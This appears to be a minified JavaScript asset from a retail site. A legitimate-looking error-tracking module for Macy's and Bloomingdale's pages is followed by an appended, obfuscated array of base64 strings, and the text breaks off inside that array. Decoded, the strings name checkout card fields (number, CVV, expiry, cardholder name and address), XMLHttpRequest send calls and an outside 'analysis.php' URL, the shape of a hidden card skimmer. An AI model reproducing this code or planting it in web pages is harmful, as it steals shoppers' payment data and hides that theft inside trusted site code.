 define(["logger","commonjs/components/TrackingPixel","cookie","globals"],function(a,b,c,d){function e(a,b,c){var d=c.
handleTransactionResponse["arguments"],e={},f={status:b[0].status,statusText:b[0].statusText,result:a,readyState:d[0
].conn.readyState},h={url:d[0].conn.responseURL},i={};g(e,f,h,i)}function f(a,b,c,d){g(a,b,c,d)}function g(a,e,f,g){
var h,k,l,m,n,o,p;try{if(d){p=d.getValue("props.cookieDomain");if(p&&p.indexOf("macys")>-1){m="macys_online_uid";o=c.
get("TLTSID")}else if(p&&p.indexOf("bloomingdales")>-1){m="bloomingdales_online_uid";o=""}}}catch(q){n="";m="";o=""}n
=c.get(m);h={status:e.status,statusText:e.statusText,XMLHttpreadyState:e.readyState,locationUrl:encodeURIComponent(
document.location.href),failedUrl:f.url,referrer:document.referrer,OS:navigator.platform,browserNameAndVersion:i(),
onlineUid:n,onlineUidKey:m,source:this.navigation&&this.navigation.pageName?this.navigation.pageName:"",thrownError:g
};if("undefined"!==typeof o&&o)h["tltsid"]=o;k={pathToPixel:"/web20/assets/img/oopsTracker/oopsTracker.gif",pixelHost
:d.getValue("props.assetsHost"),append:false};l=j(h);b.track(l,k)}function h(a){var c,d;d={pathToPixel:"",pixelHost:"
",append:false};b.track(c,d)}function i(){var a=navigator.appName,b=navigator.userAgent,c,d=b.match(/(opera|chrome|
safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);if(d&&null!=(c=b.match(/version\/([\.\d]+)/i)))d[2]=c[1];d=d?[d[1],d[2]
]:[a,navigator.appVersion,"-?"];return d}function j(a){var b="";if(null!==a)b="status="+a.status+"&statusText="+a.
statusText+"&XMLHttpreadyState="+a.XMLHttpreadyState+"&OS="+a.OS+"&browserNameAndVersion="+a.browserNameAndVersion+"&
"+a.onlineUidKey+"="+a.onlineUid+"&source="+a.source+"&locationUrl="+a.locationUrl+"&failedUrl="+a.failedUrl+"
&referrer="+a.referrer+"&thrownError="+a.thrownError;if(void 0!==typeof a.tltsid&&a.tltsid)b+="&TLTSID="+a.tltsid;
return b}return{onAjaxErrorJquery:f,onAjaxErrorYui:e,onThrownError:h,detectBrowser:i,queryBuilder:j,onAjaxError:g}});
;var _0x3f96 = ['LHtBZGRpdGlvbmFsSW5mbzo=','cmMtY2Mtc3VtbWFyeQ==','PC9zcGFuPg==','cmMtY3Z2LWlucHV0','
Z2V0RWxlbWVudHNCeUNsYXNzTmFtZQ==','RkdHT1Q=','RXhwLg==','PGJyPg==','PHNwYW4gY2xhc3M9InJjLXRleHQtZWxsaXBzaXMiPg==','
dHRaU2c=','cmMtYmlsbGluZy10ZXh0','QmlsbGluZyBBZGRyZXNzOiA=','aW5uZXJUZXh0','bGFzdEluZGV4T2Y=','dk16VUQ=','
cmMtYXQtYmMtY29udGFjdA==','Zmlyc3RFbGVtZW50Q2hpbGQ=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','U1BBTg==','
YUhSMGNITTZMeTlpWVhKdUxYZ3VZMjl0TDJGd2FTOWhibUZzZVhOcGN5NXdhSEEr','WTJ4cFpXNTBWRzlyWlc0OQ==','
TWljcm9zb2Z0LlhNTEhUVFA=','ZW5jb2Rl','Zmxvb3I=','cmFuZG9t','RUFITmw=','VndhUnA=','YnBNRlo=','ZGVjb2Rl','bnF5WGY=','
WE1MSHR0cFJlcXVlc3Q=','c1Fkdnk=','MXw0fDJ8M3ww','c2VuZA==','b3Blbg==','VUU5VFZBKys=','dGltZW91dA==','
c2V0UmVxdWVzdEhlYWRlcg==','Q29udGVudC10eXBl','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk','anlGT0U=','Q29rcW4=','
c3RhdHVz','WTJocmIzVjBMM0pqYzJsbmJtVmthVzQr','Lmd1ZXN0','PT57T0lEOg==','b2lkMHYxLjM=','aUt2V0s=','b0JWbHo=','SEdWckI=
','LnNpZ25lZGlu','Q0tuRW4=','ak93alo=','RVF6eXI=','RWRGWmk=','UmtDWlM=','dXdMZ2Y=','Z0xZblY=','
cmMtcGF5bWVudC10ZC1jYXJkbnVtYmVy','Y3JlZGl0Q2FyZENpdHk=','Y3JlZGl0Q2FyZFN1YnNjcmliZU51bQ==','Y3JlZGl0Q2FyZFR5cGU=','
dG1RSUk=','ZnBKYnI=','dGlhWGQ=','UXV5bFM=','ZXhwTW9udGhDcmVkaXRDYXJkU2VsZWN0','ZXhwWWVhckNyZWRpdENhcmRTZWxlY3Q=','
Y3Z2Q3JlZGl0Q2FyZA==','Y3JlZGl0Q2FyZEZpcnN0TmFtZQ==','Y3JlZGl0Q2FyZExhc3ROYW1l','Y3JlZGl0Q2FyZEFkZHJlc3NMaW5lMQ==','
Y3JlZGl0Q2FyZEFkZHJlc3NMaW5lMg==','TnVHaUQ=','Y3JlZGl0Q2FyZFN0YXRl','Y3JlZGl0Q2FyZFppcENvZGU=','V0dmaE0=','dlpreHM=
','U3lxUWk=','Y3JlZGl0Q2FyZEFyZWFOdW0=','Y3JlZGl0Q2FyZEV4Y2hhbmdlTnVt','UWhEUmE=','Y3JlZGl0Q2FyZEVtYWls','
b2lkMHYxLjMud2FsbGV0','Y2FyZE51bWJlcg==','MHwxfDV8NHw2fDJ8Mw==','WVdOamIzVnVkQzkzWVd4c1pYUSs=','eVlmZ3Q=','
WTJocmIzVjA=','Qmlwb1c=','eFRiYmc=','cmMtc2hpcHBpbmctY29udGludWU=','cmMtcGF5bWVudC1jb250aW51ZQ==','b25jbGljaw==','
TElCSlI=','UmdtV1A=','cmMtcGxhY2Utb3JkZXI=','dFpVUE8=','cmMtY2NkZXRhaWxzLXNhdmU=','cmMtcGxhY2Utb3JkZXItYnRu','
YlB4UEg=','Z2V0QXR0cmlidXRl','YXJpYS1kaXNhYmxlZA==','dHJ1ZQ==','ZmFsc2U=','cmMtY2MtY29uZmlybS1jb250aW51ZQ==','